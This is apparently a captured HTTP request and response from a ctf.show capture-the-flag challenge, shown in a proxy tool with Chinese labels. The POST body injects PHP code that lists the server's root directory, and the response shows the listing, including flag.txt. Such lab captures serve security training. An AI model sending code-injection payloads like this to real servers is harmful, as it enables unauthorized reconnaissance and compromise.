 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 8b5c4f06-754b-40fb-a475-531fe27f50a0.challenge.ctf.show
3 Cookie: _ga=GA1.2.1165376314.1741083002; _ga_PP4LXQY4W0=
GS1.1.1741083002.1.1.1741084147.0.0.0; cf_clearance=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18 Connection: keep-alive
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 24
21
22 c=print_r(scandir('/'));
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 30 Mar 2025 11:25:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 351
13
14 Array
15 (
16 [0] => .
17 [1] => ..
18 [2] => .dockerenv
19 [3] => bin
20 [4] => dev
21 [5] => etc
22 [6] => flag.txt
23 [7] => home
24 [8] => lib
25 [9] => media
26 [10] => mnt
27 [11] => opt
28 [12] => proc
29 [13] => root
30 [14] => run
31 [15] => sbin
32 [16] => srv
33 [17] => sys
34 [18] => tmp
35 [19] => usr
36 [20] => var
37 )
38